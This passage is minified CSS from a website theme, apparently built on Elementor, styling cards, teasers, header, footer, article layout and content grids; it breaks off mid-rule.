.o-card__media{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;background-size:cover;background-position:center}@media only screen and (max-width:37.5em){.o-card--user .o-card__media{-ms-flex-preferred-size:45%;flex-basis:45%;width:45%}}.o-card--user .o-card__media img{display:none}@media only screen and (max-width:37.5em){.o-card--user .o-card__header{margin-bottom:0}}@media only screen and (min-width:37.5625em){.o-card--user.has-overlay .o-card__inner{-webkit-transform:translateY(20%);transform:translateY(20%)}.o-card--user.has-overlay .o-menu{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.o-card--user.has-overlay .o-card__overlay{background-color:rgba(0,0,0,.9);position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;opacity:0;display:block}.o-card--user.has-overlay:hover .o-card__inner{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.o-card--user.has-overlay:hover .o-card__inner h3,.o-card--user.has-overlay:hover .o-card__inner p{color:#fff!important}.o-card--user.has-overlay:hover .o-card__inner .u-text-underline{background-position:1.4em 2em!important}.o-card--user.has-overlay:hover .o-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.o-card--user.has-overlay:hover .o-card__overlay{opacity:1}}.o-card--service{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:275px;padding:20px}.o-card--service .o-card__content,.o-card--service .o-card__header{width:100%}.o-card--service .o-card__header{margin-bottom:60px}.o-card--service .o-card__content p{font-size:16px;font-size:1rem}@media only screen and (min-width:48em) and (max-width:64em){.o-card--service .o-card__content p{font-size:14px;font-size:.875rem}}.c-cards--services{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background-repeat:no-repeat;background-position:center center;background-size:50%}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.c-cards--services{margin-left:-10px;margin-right:-10px}}.c-cards--services .o-card{margin-top:20px;margin-bottom:20px;margin-left:40px;width:calc(50% - 40px);background-color:rgba(255,255,255,.95)}.c-cards--services .o-card:nth-child(even){-webkit-transform:translateY(-20px);transform:translateY(-20px)}.c-cards--services .o-card:nth-child(4n+1),.c-cards--services .o-card:nth-child(4n+2){margin-right:40px;margin-left:0}@media only screen and (min-width:48em) and (max-width:64em){.c-cards--services .o-card{margin-left:20px!important;margin-right:0!important;width:calc(50% - 20px);padding:10px}}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.c-cards--services .o-card{margin-left:10px!important;margin-right:10px!important;width:calc(50% - 20px)}}@media only screen and (max-width:37.5em){.c-cards--services .o-card{width:100%;margin-left:0!important;margin-right:0!important;-webkit-transform:none!important;transform:none!important}}.o-card--process{padding-left:10px;padding-right:10px;margin-top:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.o-card--process:hover{-webkit-box-shadow:none;box-shadow:none}.o-card--process:nth-child(1) .elementor-column-wrap:after{content:'1'}.o-card--process:nth-child(2) .elementor-column-wrap:after{content:'2'}.o-card--process:nth-child(3) .elementor-column-wrap:after{content:'3'}.o-card--process:nth-child(4) .elementor-column-wrap:after{content:'4'}.o-card--process:nth-child(5) .elementor-column-wrap:after{content:'5'}.o-card--process:nth-child(6) .elementor-column-wrap:after{content:'6'}.o-card--process:nth-child(7) .elementor-column-wrap:after{content:'7'}.o-card--process:nth-child(8) .elementor-column-wrap:after{content:'8'}.o-card--process:nth-child(9) .elementor-column-wrap:after{content:'9'}.o-card--process:nth-child(10) .elementor-column-wrap:after{content:'10'}.o-card--process .elementor-column-wrap{background-color:#f6f6f6;padding-bottom:60px!important;height:100%;border-radius:6px;position:relative}.o-card--process .elementor-column-wrap h3{font-size:18px;font-size:1.125rem}.o-card--process .elementor-column-wrap p{font-size:14px;font-size:.875rem}.o-card--process .elementor-column-wrap:after{position:absolute;bottom:-35px;left:50%;width:70px;height:70px;text-align:center;padding:6px;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:50%;background-color:#242989;color:#fff;font-size:24px;font-size:1.5rem;font-weight:700;font-family:Catamaran,Helvetica,Arial,sans-serif}.o-teaser{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:80px auto 0;max-width:100%}@media only screen and (min-width:37.5625em){.o-teaser{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:48em){.o-teaser{max-width:80%}}.o-teaser .o-teaser__inner,.o-teaser .o-teaser__media{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media only screen and (min-width:37.5625em){.o-teaser .o-teaser__inner{-ms-flex-preferred-size:calc(60% - 40px);flex-basis:calc(60% - 40px);max-width:calc(60% - 40px)}}.o-teaser .o-teaser__media{margin-bottom:40px;max-width:380px}@media only screen and (min-width:37.5625em){.o-teaser .o-teaser__media{-ms-flex-preferred-size:40%;flex-basis:40%;margin-bottom:0}}.o-teaser .o-teaser__media img{width:100%;height:auto;border-radius:6px;overflow:hidden;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.15);box-shadow:0 10px 20px rgba(0,0,0,.15)}@media only screen and (min-width:37.5625em){.o-teaser .o-teaser__media img{-webkit-box-shadow:0 20px 40px rgba(0,0,0,.15);box-shadow:0 20px 40px rgba(0,0,0,.15)}}.o-teaser .o-teaser__media a,.o-teaser .o-teaser__media img{display:block}.o-teaser .o-teaser__header{margin-bottom:20px}.o-teaser .o-teaser__header .o-tagline{font-size:16px;font-size:1rem}.o-teaser .o-teaser__header h3{margin:10px 0 0!important}.o-teaser .o-teaser__header h3 a{color:#333;text-decoration:none}.o-teaser .o-teaser__content p{font-size:18px;font-size:1.125rem;line-height:1.4}.o-teaser .o-teaser__footer{margin-top:20px}.o-teaser:first-child{max-width:100%;margin-top:0}@media only screen and (min-width:37.5625em){.o-teaser:first-child .o-teaser__inner,.o-teaser:first-child .o-teaser__media{-ms-flex-preferred-size:calc(50% - 40px);flex-basis:calc(50% - 40px);max-width:calc(50% - 40px)}}@media only screen and (min-width:37.5625em){.o-teaser:first-child .o-teaser__media{max-width:600px}}.o-teaser--line a{color:#333;text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;padding:15px 0}@media only screen and (min-width:37.5625em){.o-teaser--line a{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.o-teaser--line a:hover{color:#242989}.o-teaser--line a:hover time{opacity:1;color:#333}.o-teaser--line .o-teaser__title{font-weight:400;font-size:18px;font-size:1.125rem;padding-right:20px;margin:0}.o-teaser--line time{opacity:.6;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;margin-bottom:10px;font-size:14px;font-size:.875rem;text-transform:uppercase;font-style:italic}@media only screen and (min-width:37.5625em){.o-teaser--line time{margin-bottom:0;font-size:inherit}}.o-widget{margin-top:20px}.o-widget:first-child{margin-top:0}.o-widget .o-widget__title{text-transform:uppercase;font-weight:700;font-family:Catamaran,Helvetica,Arial,sans-serif;font-size:22px;font-size:1.375rem;letter-spacing:2px;opacity:.4;margin:0 0 20px}@media only screen and (min-width:37.5625em){.o-widget .o-widget__title{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute!important;left:0;top:0;width:1em;height:1em;text-align:right;white-space:nowrap;direction:rtl}}.o-link{color:#242989;font-family:Catamaran,Helvetica,Arial,sans-serif;font-weight:600;text-decoration:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.o-link .o-icon{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;width:1.2em;height:1.2em}.o-link:hover{color:#242989;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.o-link:hover .o-icon{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transform:translateX(4px);transform:translateX(4px)}a[rel=tag]{background-color:#f6f6f6;display:inline-block;padding:.5em .75em;border-radius:2rem;color:#242989;font-size:14px;font-size:.875rem;letter-spacing:.4px;margin:0 5px}a[rel=tag]:hover{color:#fff;background-color:#242989}.o-list{list-style-type:none;padding:0;margin:0}.o-list li{padding:0;margin:0;border-bottom:2px solid #f6f6f6}.o-list--tags{list-style-type:none;padding:0;margin:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.o-list--jobs{width:100%;font-size:1.2rem}@media only screen and (max-width:37.5em){.o-list--jobs,.o-list--jobs tbody,.o-list--jobs td,.o-list--jobs tr{display:block;width:100%;text-align:left!important}}@media only screen and (min-width:48em){.o-list--jobs.alignwide{width:calc(100% + 4.5em)!important}}.o-list--jobs tr{border-bottom:2px solid #f6f6f6}.o-list--jobs td{padding:30px 20px 10px}@media only screen and (max-width:37.5em){.o-list--jobs td{padding:20px 0 20px}}.o-list--jobs td:first-child{padding-left:0}@media only screen and (max-width:37.5em){.o-list--jobs td:first-child{padding-right:0}}.o-list--jobs td:last-child{text-align:right;padding-right:0}@media only screen and (max-width:37.5em){.o-list--jobs td:last-child{text-align:left;padding-left:0;padding-top:0}}.o-testimonial .elementor-column-wrap{max-width:800px;margin:0 auto}.o-testimonial .elementor-widget-container .elementor-testimonial-content{font-size:18px;font-size:1.125rem;line-height:1.4;letter-spacing:.5px;color:#333}@media only screen and (min-width:48em){.o-testimonial .elementor-widget-container .elementor-testimonial-content{font-size:22px;font-size:1.375rem}}.o-aside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.o-aside .o-aside__media{margin-right:20px;margin-bottom:20px;max-width:100px;display:block}.o-aside .o-aside__media img{display:block;width:100%;height:auto;-webkit-box-shadow:rgba(0,0,0,.15) 0 10px 20px;box-shadow:rgba(0,0,0,.15) 0 10px 20px;border-radius:50%;overflow:hidden}.o-aside .o-aside__header h6{font-size:18px;font-size:1.125rem}.o-aside .o-aside__content .o-menu li:first-child{display:block;margin-top:10px;margin-bottom:10px}.o-aside .o-aside__content .o-menu li:first-child:first-child{margin-top:0}.o-aside .o-aside__content .o-menu li:first-child:last-child{margin-bottom:0}.o-message{position:fixed;left:0;right:0;z-index:9;background-color:#fff;padding:10px;text-align:center;font-size:14px;font-size:.875rem}.o-message--top{top:0;-webkit-box-shadow:0 -10px 20px rgba(0,0,0,.15);box-shadow:0 -10px 20px rgba(0,0,0,.15)}.o-message--bottom{bottom:0;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.15);box-shadow:0 10px 20px rgba(0,0,0,.15)}.c-header{padding:20px 0;background-color:#fff;border-top:12px solid #000;position:fixed;top:0;z-index:98;width:100%}@media only screen and (min-width:37.5625em){.c-header{position:relative}}.c-header .c-header__head{text-align:center;background-color:#f2f2f2;padding-top:10px;padding-bottom:10px;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;top:60px;z-index:0;margin-left:auto;margin-right:auto;width:100%;max-width:1140px;min-width:320px;padding-right:20px;padding-left:20px;visibility:hidden}.c-header .c-header__head:target{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:1;visibility:visible}.c-header .c-header__head .o-button{position:absolute;bottom:100%;right:0;z-index:1;background-color:#f2f2f2!important}@media only screen and (min-width:37.5625em){.c-header .c-header__head{margin-bottom:10px}.c-header .c-header__head,.c-header .c-header__head:target{text-align:right;background-color:transparent;opacity:1;height:auto;padding-top:0;padding-bottom:0;position:static;visibility:visible}.c-header .c-header__head .o-button{display:none}}.c-header .c-header__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:0;background-color:#fff;margin-left:auto;margin-right:auto;width:100%;max-width:1140px;min-width:320px;padding-right:20px;padding-left:20px}@media only screen and (min-width:37.5625em){.c-header .c-header__content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (max-width:37.5em){.c-header .c-header__content{height:60px}}.c-header .c-header__title{margin:-16px 0 0;display:inline-block;position:relative;z-index:1;width:auto;max-width:200px}@media only screen and (min-width:37.5625em){.c-header .c-header__title{max-width:200px}}@media only screen and (min-width:64.0625em){.c-header .c-header__title{max-width:400px}}.c-header .c-header__title a,.c-header .c-header__title img,.c-header .c-header__title svg{display:block}.c-header .c-header__title a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#333}.c-header .c-header__title img{width:100%;min-width:40px;max-width:40px;height:auto}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.c-header .c-header__title img{min-width:60px;max-width:60px}}@media only screen and (min-width:48em){.c-header .c-header__title img{min-width:60px;max-width:60px}}.c-header .c-header__buttons{display:none;position:absolute;top:0;left:0;right:0;bottom:0;z-index:0}.c-header .c-header__buttons a{display:inline-block;position:absolute;top:0}.c-header .c-header__buttons a:first-child{left:0}.c-header .c-header__buttons a:last-child{right:0}@media only screen and (max-width:37.5em){.c-header{padding-top:0;padding-bottom:0}.c-header .c-header__buttons{display:block}.c-header .c-header__title{margin-top:0}}.c-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:center;align-self:center}.c-navigation .o-menu a{font-size:16px;font-size:1rem}@media only screen and (min-width:48em){.c-navigation .o-menu a{font-size:18px;font-size:1.125rem}}.c-navigation .o-menu--main li:last-child a{font-size:14px;font-size:.875rem}@media only screen and (min-width:48em){.c-navigation .o-menu--main li:last-child a{font-size:16px;font-size:1rem}}.c-main{padding:0}.c-main .c-main__header{text-align:center}.c-main .c-main__header .entry-title{margin:60px 0}.c-footer{background-color:#000;position:relative;z-index:2}.c-footer .c-footer__logo{margin-bottom:20px;display:inline-block}.c-footer .c-footer__logo img{display:block;max-height:75px;width:auto}.c-footer .c-footer__logo+.h1{margin-top:0}.c-footer .c-footer__content{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:60px 0}.c-footer .c-footer__content div{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.c-footer .c-footer__content .h1,.c-footer .c-footer__content h6,.c-footer .c-footer__content p{color:#fff}.c-footer .c-footer__content a,.c-footer .c-footer__content p{font-size:16px;font-size:1rem;letter-spacing:.75px}@media only screen and (min-width:48em){.c-footer .c-footer__content a,.c-footer .c-footer__content p{font-size:18px;font-size:1.125rem}}.c-footer .c-footer__content .h1{text-transform:none;font-weight:400;font-size:24px;font-size:1.5rem;line-height:1.1;margin-bottom:20px}@media only screen and (min-width:48em){.c-footer .c-footer__content .h1{font-size:36px;font-size:2.25rem}}.c-footer .c-footer__content .c-footer__widgets-left{-ms-flex-preferred-size:60%;flex-basis:60%}@media only screen and (min-width:48em){.c-footer .c-footer__content .c-footer__widgets-left{padding-right:60px}}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.c-footer .c-footer__content .c-footer__widgets-left{padding-right:20px}}.c-footer .c-footer__content .c-footer__widgets-right{-ms-flex-preferred-size:40%;flex-basis:40%;position:relative}@media only screen and (min-width:48em){.c-footer .c-footer__content .c-footer__widgets-right{padding-left:60px}}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.c-footer .c-footer__content .c-footer__widgets-right{padding-left:40px}}@media only screen and (max-width:37.5em){.c-footer .c-footer__content .o-wrapper--flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.c-footer .c-footer__content .o-wrapper--flex .c-footer__widgets-left,.c-footer .c-footer__content .o-wrapper--flex .c-footer__widgets-right{-ms-flex-preferred-size:100%;flex-basis:100%}.c-footer .c-footer__content .c-footer__widgets-right{margin-top:60px}}.c-footer .c-footer__content .o-menu li{margin:10px}.c-footer .c-footer__content .o-menu a{color:#fef737}.c-footer .c-footer__content .o-menu a:hover{color:#fff}.c-footer .c-footer__content .o-menu a .o-icon{color:#fff}.c-footer .c-footer__foot{background-color:rgba(255,255,255,.1);padding-top:20px;padding-bottom:20px;width:100%;text-align:center}@media only screen and (min-width:37.5625em){.c-footer .c-footer__foot{padding-top:40px;padding-bottom:40px}}.c-footer .c-footer__foot li{margin:10px}@media only screen and (min-width:37.5625em){.c-footer .c-footer__foot li{margin:10px 20px}}.c-footer .c-footer__foot a{color:#fff;font-size:14px;font-size:.875rem}.c-footer .c-footer__foot a:hover{color:#fef737}@media only screen and (min-width:37.5625em){.c-footer .c-footer__foot a{font-size:16px;font-size:1rem}}.c-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:40px 0;position:relative;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:48em) and (max-width:64em){.c-section{padding:60px 0}}@media only screen and (min-width:64.0625em){.c-section{padding:80px 0}}.c-section,.c-section>*{position:relative;z-index:1}.c-section .c-section{padding:0}.c-section .c-section:after{height:50%}.c-section .c-section__header{margin-bottom:20px}@media only screen and (min-width:48em){.c-section .c-section__header{margin-bottom:60px}}.c-section .c-section__header .entry-title{margin-bottom:40px}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.c-section .c-section__header .entry-title{margin-bottom:50px}}@media only screen and (min-width:48em){.c-section .c-section__header .entry-title{margin-bottom:60px}}.c-section .c-section__footer{margin-top:20px}@media only screen and (min-width:48em){.c-section .c-section__footer{margin-top:60px}}.c-section.c-section--end{padding-bottom:20px}.c-section.c-section--end.u-bg-light.u-bg-light-full:after{height:140%;top:70%}.c-section__content,.c-section__footer,.c-section__header{-ms-flex-preferred-size:100%;flex-basis:100%}.c-section__title{-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);position:absolute!important;left:-40px;top:50%;width:1em!important;height:1em!important;text-align:center!important;white-space:nowrap;text-transform:uppercase;font-weight:700;font-family:Catamaran,Helvetica,Arial,sans-serif;font-size:18px;font-size:1.125rem;letter-spacing:2px;opacity:.12}.c-section__title *{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-hero{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:60px 0;background-color:#fff}@media only screen and (max-width:47.9375em){.c-hero{background-position:center calc(100% - 20px)!important;padding-top:20px;padding-bottom:370px;background-size:auto 350px!important}.c-hero .elementor-background-overlay{display:none}}.c-hero--home{padding:60px 0 500px}@media only screen and (max-width:47.9375em){.c-hero--home{padding-bottom:370px}}@media only screen and (max-width:37.5em){.c-drawer{height:100%;height:100vh;width:100%;max-width:100%;padding-top:50px;padding-bottom:50px;position:fixed;top:0;left:0;right:auto;z-index:99;border-top:12px solid #000;background-color:#fff;-webkit-box-shadow:-10px 0 0 99999px rgba(0,0,0,.75);box-shadow:-10px 0 0 99999px rgba(0,0,0,.75);overflow-y:auto;opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.c-drawer .c-drawer__close{position:absolute;top:0;left:0}.c-drawer .c-drawer__logo{display:inline-block;position:absolute;top:10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.c-drawer .c-drawer__logo img,.c-drawer .c-drawer__logo svg{display:block}.c-drawer hr{margin:20px}.c-drawer h6{padding:20px;text-transform:uppercase;letter-spacing:.3px;font-weight:400;font-style:italic}.c-drawer h6.screen-reader-text{position:static;width:auto;height:auto;margin:0;clip:unset;-webkit-clip-path:unset;clip-path:unset}.c-drawer .c-navigation{display:block}.c-drawer .o-menu{display:block;margin:0}.c-drawer .o-menu li{display:block;margin:0;padding:10px 20px}.c-drawer .o-menu li a{display:inline-block}.c-drawer .o-menu#menu-main li a{font-size:24px;font-size:1.5rem}.c-drawer .o-menu#menu-main li:last-child a{font-size:18px;font-size:1.125rem}.c-drawer.is-open,.c-drawer:target{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}}@media only screen and (min-width:37.5625em){.c-drawer .c-drawer__close,.c-drawer .c-drawer__logo,.c-drawer .o-menu--meta,.c-drawer hr{display:none}}@media only screen and (min-width:48em){.c-article{padding:120px 0}}.c-article .c-article__header{margin-bottom:60px;width:100%}.c-article .c-article__header h1{margin-top:20px;margin-bottom:0}.c-article .c-article__header aside,.c-article .c-article__header p{margin-top:40px}.c-article .c-article__header aside{padding:10px;display:inline-block}.c-article .c-article__header aside p:first-child{margin-top:0}.c-article .c-article__inner{width:100%;overflow-x:hidden;overflow-y:hidden}.c-article .c-article__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-article .c-article__media:not(:first-child){margin-top:60px}.c-article .c-article__media img{display:block;max-width:100%;height:100%;border-radius:6px;overflow:hidden;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.15);box-shadow:0 10px 20px rgba(0,0,0,.15)}@media only screen and (min-width:37.5625em){.c-article .c-article__media img{-webkit-box-shadow:0 20px 40px rgba(0,0,0,.15);box-shadow:0 20px 40px rgba(0,0,0,.15)}}.c-article .c-article__content{max-width:760px;margin:0 auto}.c-article .c-article__footer{margin-top:40px;padding-top:40px;border-top:2px solid #f6f6f6;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.c-article .c-article__footer aside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 40px 10px 0}.c-article .c-article__footer aside:last-child{margin-right:0}.c-article .c-article__footer aside h6{margin:0 5px 0 0}.c-article .c-article__footer aside ul{margin:0 -2.5px}.c-article .c-article__footer aside li{margin:0 2.5px}.c-article .c-article__pagination{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:40px}.c-article .c-article__pagination:first-child{margin-top:0;margin-bottom:40px}.c-article .c-article__pagination h6{margin:0 10px 0 0}.c-article .c-article__pagination ul{margin:0 -2.5px}.c-article .c-article__pagination ul li{margin:0 2.5px}.c-article .c-article__pagination a,.c-article .c-article__pagination span{border-radius:50%;padding:.5em;height:2em;width:2em;text-align:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-article .c-article__pagination span{font-weight:700}.c-article .c-article__pagination a{background-color:#f6f6f6;color:#242989}.c-article .c-article__pagination a:hover{background-color:#242989;color:#fff}.c-article .c-article__author{background-color:#f6f6f6;padding:20px;margin-top:20px}.c-article .c-article__author:after,.c-article .c-article__author:before{content:' ';display:table}.c-article .c-article__author:after{clear:both}.c-article .c-article__author .subline{margin-top:0}.c-article .c-article__author p{font-size:16px;font-size:1rem}.c-article .c-article__author h5{margin-bottom:20px}.c-article .c-article__author h6{font-size:18px;font-size:1.125rem;margin-bottom:0;margin-top:0}.c-article .c-article__author img{float:left;margin:0 10px 10px 0;border-radius:50%;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.15);box-shadow:0 10px 20px rgba(0,0,0,.15)}.c-article .c-article__author .o-menu{display:block}.c-article .c-article__author .o-menu li{margin-bottom:10px}.c-article .c-article__author .o-menu+.o-menu{margin-top:20px}.c-article .c-article__author .o-menu+.o-menu li{margin-bottom:0}.c-grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:64.0625em){.c-grid--team>*{width:calc(50% - 40px)}}@media only screen and (min-width:48em) and (max-width:64em){.c-grid--team>*{width:calc(50% - 20px)}}@media only screen and (max-width:47.9375em){.c-grid--team>*{width:100%}}@media only screen and (min-width:48em){.c-grid--team>:nth-child(even){-webkit-transform:translateY(-20px);transform:translateY(-20px)}.c-grid--team>:nth-child(odd){-webkit-transform:translateY(20px);transform:translateY(20px)}}@media only screen and (min-width:64.0625em){.c-grid--team>:nth-child(4n+1),.c-grid--team>:nth-child(4n+2){margin-right:40px}}@media only screen and (min-width:48em) and (max-width:64em){.c-grid--team>:nth-child(4n+1),.c-grid--team>:nth-child(4n+2){margin-right:20px}}@media only screen and (min-width:64.0625em){.c-grid--team>:nth-child(4n+3),.c-grid--team>:nth-child(4n+4){margin-left:40px}}@media only screen and (min-width:48em) and (max-width:64em){.c-grid--team>:nth-child(4n+3),.c-grid--team>:nth-child(4n+4){margin-left:20px}}.c-grid--cases{-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width:37.5625em){.c-grid--cases{margin-left:-20px;margin-right:-20px}}.c-grid--cases .o-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}@media only screen and (min-width:37.5625em){.c-grid--cases .o-card{margin-left:20px;margin-right:20px}}.c-grid--cases .o-card .o-card__media{width:100%;-ms-flex-preferred-size:220px;flex-basis:220px}.c-grid--cases .o-card .o-card__inner{width:100%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}@media only screen and (max-width:37.5em){.c-grid--cases .o-card .o-card__inner{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media only screen and (min-width:37.5625em) and (max-width:47.9375em){.c-grid--cases .o-card{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.c-grid--cases .o-card .o-card__media{-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}}@media only screen and (min-width:48em) and (max-width:64em){.c-grid--cases .o-card{width:calc(50% - 40px)}.c-grid--cases .o-card .o-card__inner{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media only screen and (min-width:64.0625em){.c-grid--cases .o-card{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;width:calc(66.666% - 40px)}.c-grid--cases .o-card .o-card__media{-ms-flex-preferred-size:40%;flex-basis:40%}}@media only screen and (min-width:64.0625em){.c-grid--cases .o-card:nth-child(4n+1):not(:first-child),.c-grid--cases .o-card:nth-child(4n+2){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:calc(33.333% - 40px);margin-top:0;margin-bottom:0}.c-grid--cases .o-card:nth-child(4n+1):not(:first-child) .o-card__media,.c-grid--cases .o-card:nth-child(4n+2) .o-card__media{-ms-flex-preferred-size:220px;flex-basis:220px}.c-grid--cases .o-card:nth-child(4n+1):not(:first-child) .o-card__inner,.c-grid--cases .o-card:nth-child(4n+2) .o-card__inner{padding:25px;width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;max-width:100%}}.c-grid--cases .o-card:first-child{width:100%}@media only screen and (min-width:37.5625em){.c-grid--cases .o-card:first-child{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.c-grid--cases .o-card:first-child .o-card__media{-ms-flex-preferred-size:40%;flex-basis:40%}}@media only screen and (min-width:48em){.c-grid--cases .o-card:first-child .o-card__inner .o-card__header .h2{font-size:34px;font-size:2.125rem}}.c-grid--categories{margin-left:auto;margin-right:auto;width:100vw;max-width:1800px;position:relative}@media only screen and (min-width:48em){.c-grid--categories .js-carousel>:nth-child(even){-webkit-transform:translateY(-10px);transform:translateY(-10px)}.c-grid--categories .js-carousel>:nth-child(odd){-webkit-transform:translateY(10px);transform:translateY(10px)}}.c-grid--categories:after,.c-grid--categories:before{content:' ';display:block;height:100%;position:absolute;z-index:1;top:0;width:10px}.c-grid--categories:before{left:-1px;background:-webkit-gradient(linear,left top,right top,from(#f6f6f6),to(rgba(246,246,246,0)));background:linear-gradient(to right,#f6f6f6 0,rgba(246,246,246,0) 100%)}.c-grid--categories:after{right:-1px;background:-webkit-gradient(linear,right top,left top,from(#f6f6f6),to(rgba(246,246,246,0)));background:linear-gradient(to left,#f6f6f6 0,rgba(246,246,246,0) 100%)}@media only screen and (min-width:90em){.c-grid--categories:after,.c-grid--categories:before{width:80px}}.c-grid--categories .o-card{margin:20px 0 60px 0}@media only screen and (max-width:37.5em){.c-grid--categories .o-card{margin:20px 0 40px 0}}.home .c-grid--cases .o-card{min-height:300px;width:100%!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}@media only screen and (min-width:37.5625em){.home .c-grid--cases .o-card{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.home .c-grid--cases .o-card .o-card__media{-ms-flex-preferred-size:40%!important;flex-basis:40%!important}}@media only screen and (min-width:48em){.home .c-grid--cases .o-card{width:80%!important}.home 